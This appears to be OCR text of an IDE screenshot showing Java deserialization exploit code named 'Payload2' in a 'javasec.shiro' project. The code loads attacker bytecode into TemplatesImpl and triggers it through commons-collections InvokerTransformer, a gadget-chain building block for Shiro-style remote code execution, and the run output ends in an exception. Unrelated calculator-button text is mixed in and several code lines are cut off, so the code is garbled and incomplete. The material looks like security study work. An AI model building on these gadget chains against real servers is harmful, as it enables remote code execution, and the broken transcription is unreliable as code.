 科学
0
DEG F-E
MC MR M+ M- MS M˅
三角学 f 函数
2ⁿᵈ π e C
x² ¹⁄x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln ⁺⁄₋ 0 . =
pom.xml
sec.ser
外部库
< 1.8 (2) > C:\Program Files\Java\jdk1.8.0_111
Maven: commons-beanutils:commons-beanutils:1
yload2
pom.xml (Javasec) Payload.java Payload2.java InvokerTransformer.java Reset.java Test.java
1 package com.javasec.shiro;
2
3 import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
4 import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
5 import javassist.ClassPool;
6 import org.apache.commons.collections.functors.InvokerTransformer;
7
8 import static com.javasec.util.Reset.setFieldValue;
9
10 public class Payload2 {
11 public static void main(String[] argv) throws Exception{
12 TemplatesImpl templates = new TemplatesImpl();
13 setFieldValue(templates, fieldName: "_bytecodes", new byte[][]{ ClassPool.getDefault().get(Test.
14 setFieldValue(templates, fieldName: "_name", value: "HelloTemplatesImpl");
15 setFieldValue(templates, fieldName: "_tfactory", new TransformerFactoryImpl());
16
17 InvokerTransformer invokerTransformer = new InvokerTransformer( methodName: "newTransformer",
18 invokerTransformer.transform(templates);
19 }
20 }
21
运行: Payload2
Exception in thread "main" org.apache.commons.collections.FunctorException Create breakpoint : InvokerTransformer: The method 'newTransformer' on 'c